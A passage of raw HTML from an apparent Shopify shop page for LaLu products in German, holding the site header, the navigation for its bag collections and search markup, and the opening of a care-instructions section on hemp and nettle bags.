  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Speisekarte</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/de" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Heim
                          </a></li><li><a href="/de/collections/new-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Neue Kollektion
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Produkte
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Produkte
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Rucksäcke
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-backpacks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Rucksäcke
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/de/collections/basanta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Basanta
                                                  </a>
                                                </li><li>
                                                  <a href="/de/collections/ujala" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ujala
                                                  </a>
                                                </li><li>
                                                  <a href="/de/collections/bikram" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bikram
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/de/collections/make-up-taschen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kosmetiktaschen
                                        </a></li><li><a href="/de/collections/toilettenbeutel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Toilettenartikel
                                        </a></li><li><a href="/de/collections/tasche-und-handtaschen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tragetaschen &amp;amp; Handtaschen 
                                        </a></li><li><a href="/de/collections/crossbody-taschen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Umhängetaschen
                                        </a></li><li><a href="/de/collections/lalu-kinder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lalu KIDS
                                        </a></li><li><a href="/de/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle Produkte
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/de/pages/danke" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Unsere Vision
                          </a></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Treffen Sie unsere Macher
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-meet-our-makers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Treffen Sie unsere Macher
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/de/collections/sunti-und-ihre-arbeit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sunti
                                        </a></li><li><a href="/de/collections/goma-und-ihre-arbeit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Goma
                                        </a></li><li><a href="/de/collections/pampa-und-ihre-arbeit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pampa
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/de/blogs/nachricht" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Nachricht
                          </a></li><li><a href="/de/pages/kontaktformular" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Pflegehinweise
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://laluproducts.com/customer_authentication/redirect?locale=de&region_country=NL" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Einloggen</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.instagram.com/laluproducts/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/de/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/de" class="header__heading-link link link--text focus-inset"><img src="//laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=500" alt="LaLu products" srcset="//laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=50 50w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=100 100w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=150 150w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=200 200w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=250 250w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=300 300w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=400 400w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=500 500w" width="310" height="146.22641509433961" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/de" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Heim</span>
                  </a></li><li><a href="/de/collections/new-collection" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Neue Kollektion</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Produkte</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/de/collections/rucksacke" class="mega-menu__link mega-menu__link--level-2 link">
                                Rucksäcke
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/de/collections/basanta" class="mega-menu__link link">
                                        Basanta
                                      </a>
                                    </li><li>
                                      <a href="/de/collections/ujala" class="mega-menu__link link">
                                        Ujala
                                      </a>
                                    </li><li>
                                      <a href="/de/collections/bikram" class="mega-menu__link link">
                                        Bikram
                                      </a>
                                    </li></ul></li><li>
                              <a href="/de/collections/make-up-taschen" class="mega-menu__link mega-menu__link--level-2 link">
                                Kosmetiktaschen
                              </a></li><li>
                              <a href="/de/collections/toilettenbeutel" class="mega-menu__link mega-menu__link--level-2 link">
                                Toilettenartikel
                              </a></li><li>
                              <a href="/de/collections/tasche-und-handtaschen" class="mega-menu__link mega-menu__link--level-2 link">
                                Tragetaschen &amp;amp; Handtaschen 
                              </a></li><li>
                              <a href="/de/collections/crossbody-taschen" class="mega-menu__link mega-menu__link--level-2 link">
                                Umhängetaschen
                              </a></li><li>
                              <a href="/de/collections/lalu-kinder" class="mega-menu__link mega-menu__link--level-2 link">
                                Lalu KIDS
                              </a></li><li>
                              <a href="/de/collections/all" class="mega-menu__link mega-menu__link--level-2 link">
                                Alle Produkte
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/de/pages/danke" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Unsere Vision</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Treffen Sie unsere Macher</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/de/collections/sunti-und-ihre-arbeit" class="mega-menu__link mega-menu__link--level-2 link">
                                Sunti
                              </a></li><li>
                              <a href="/de/collections/goma-und-ihre-arbeit" class="mega-menu__link mega-menu__link--level-2 link">
                                Goma
                              </a></li><li>
                              <a href="/de/collections/pampa-und-ihre-arbeit" class="mega-menu__link mega-menu__link--level-2 link">
                                Pampa
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/de/blogs/nachricht" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Nachricht</span>
                  </a></li><li><a href="/de/pages/kontaktformular" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Pflegehinweise</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/de/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="zc5bbfFiAeChMdA4AZ8B325hBM0fNimqSHuNQaELPLKCOOurVBMz0DzDjvj8m3V5rIX8Ao4KPKo3BKq3IRzD69YVxShSFi36GOMSgNRk2/EHRlNJJmd+7oKC0LQzKXDJjbjvFWjsTNfZXgMrdHakkvtcglAOawqO3za+AK8gnyqRtknrk1BIIwzhPQmvd3NKDpqvhQrNi5I7kmKA9/6E94riUMilyja17WlBHvL/Ws+xIgroiL8g3+D/DWPBKNMnewQdoURv63IXOax+1D0F76QZobHUpN/yYuNcFDU8FkLL5tU8ny0Pg5padOqTk3tCeIl4KFPBUBiEjxmvKL+8RKA86YXt8AhDgWjLHEOqeMVIXNk0On2apbhtmEekR4SppH7bO2GQATLNbd3YfDQXvQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://laluproducts.com/customer_authentication/redirect?locale=de&region_country=NL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Einloggen</span>
        </a><a href="/de/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "LaLu products",
    
      "logo": "https:\/\/laluproducts.com\/cdn\/shop\/files\/my-giftcard-image_-_Copy.jpg?v=1688569592\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/laluproducts\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/laluproducts.com\/de\/pages\/lookbook"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25900002804050__rich_text_VLhwCR" class="shopify-section section"><link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/section-rich-text.css?v=133774016656507028501753609956" media="print" onload="this.media='all'">

<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/section-rich-text.css?v=133774016656507028501753609956" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25900002804050__rich_text_VLhwCR-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25900002804050__rich_text_VLhwCR-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--25900002804050__rich_text_VLhwCR.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-background-1 color-scheme-template--25900002804050__rich_text_VLhwCR gradient  rich-text--full-width content-container--full-width section-template--25900002804050__rich_text_VLhwCR-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks left"><h2 class="rich-text__heading rte h1" >
                <span> Pflegehinweise</span>
              </h2></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--25900002804050__image_with_text_xXGMxw" class="shopify-section section"><link href="//laluproducts.com/cdn/shop/t/8/assets/component-image-with-text.css?v=35959808734676055981753609955" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25900002804050__image_with_text_xXGMxw-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25900002804050__image_with_text_xXGMxw-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--25900002804050__image_with_text_xXGMxw.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25900002804050__image_with_text_xXGMxw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--25900002804050__image_with_text_xXGMxw gradient">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25900002804050__image_with_text_xXGMxw-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//laluproducts.com/cdn/shop/files/Materials-B02.png?v=1667037371&amp;width=1500" alt="" srcset="//laluproducts.com/cdn/shop/files/Materials-B02.png?v=1667037371&amp;width=165 165w, //laluproducts.com/cdn/shop/files/Materials-B02.png?v=1667037371&amp;width=360 360w, //laluproducts.com/cdn/shop/files/Materials-B02.png?v=1667037371&amp;width=535 535w, //laluproducts.com/cdn/shop/files/Materials-B02.png?v=1667037371&amp;width=750 750w, //laluproducts.com/cdn/shop/files/Materials-B02.png?v=1667037371&amp;width=1070 1070w, //laluproducts.com/cdn/shop/files/Materials-B02.png?v=1667037371&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25900002804050__image_with_text_xXGMxw"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--25900002804050__image_with_text_xXGMxw content-container"
        ><h2 class="image-with-text__heading h2 image-with-text__heading" >
                  Hanf- und Brennnesseltaschen
                </h2><div class="image-with-text__text rte body" >
